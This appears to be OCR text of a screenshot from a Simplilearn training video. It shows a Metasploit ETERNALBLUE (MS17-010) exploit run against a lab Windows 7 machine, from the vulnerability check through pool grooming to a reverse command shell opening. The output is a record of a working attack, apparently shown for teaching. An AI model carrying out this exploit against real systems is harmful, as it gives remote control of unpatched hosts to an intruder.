 Parrot Terminal
File Edit View Search Terminal Help
[+] 10.10.28.124:445 - Host is likely VULNERABLE to MS17-010! - Windows 7 Professional 7601 Service Pack 1 x64 (64-bit)
[*] 10.10.28.124:445 - Scanned 1 of 1 hosts (100% complete)
[+] 10.10.28.124:445 - The target is vulnerable.
[*] 10.10.28.124:445 - Connecting to target for exploitation.
[+] 10.10.28.124:445 - Connection established for exploitation.
[+] 10.10.28.124:445 - Target OS selected valid for OS indicated by SMB reply
[*] 10.10.28.124:445 - CORE raw buffer dump (42 bytes)
[*] 10.10.28.124:445 - 0x00000000 57 69 6e 64 6f 77 73 20 37 20 50 72 6f 66 65 73 Windows 7 Profes
[*] 10.10.28.124:445 - 0x00000010 73 69 6f 6e 61 6c 20 37 36 30 31 20 53 65 72 76 sional 7601 Serv
[*] 10.10.28.124:445 - 0x00000020 69 63 65 20 50 61 63 6b 20 31 ice Pack 1
[+] 10.10.28.124:445 - Target arch selected valid for arch indicated by DCE/RPC reply
[*] 10.10.28.124:445 - Trying exploit with 12 Groom Allocations.
[*] 10.10.28.124:445 - Sending all but last fragment of exploit packet
[*] 10.10.28.124:445 - Starting non-paged pool grooming
[+] 10.10.28.124:445 - Sending SMBv2 buffers
[+] 10.10.28.124:445 - Closing SMBv1 connection creating free hole adjacent to SMBv2 buffer.
[*] 10.10.28.124:445 - Sending final SMBv2 buffers.
[*] 10.10.28.124:445 - Sending last fragment of exploit packet!
[*] 10.10.28.124:445 - Receiving response from exploit packet
[+] 10.10.28.124:445 - ETERNALBLUE overwrite completed successfully (0xC000000D)!
[*] 10.10.28.124:445 - Sending egg to corrupted connection.
[*] 10.10.28.124:445 - Triggering free of corrupted buffer.
[*] Sending stage (336 bytes) to 10.10.28.124
[*] Command shell session 1 opened (10.6.111.162:4444 -> 10.10.28.124:49250) at 2021-12-10 11:44:09 +0530
[+] 10.10.28.124:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 10.10.28.124:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-WIN-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 10.10.28.124:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
Shell Banner:
Microsoft Windows [Version 6.1.7601]
-----
C:\Windows\system32>
Menu Parrot Terminal Parrot Terminal
Interested in Attending Live Classes? Call Us: IN - 18002127688 / US - +1-6313970775 or visit www.simplilearn.com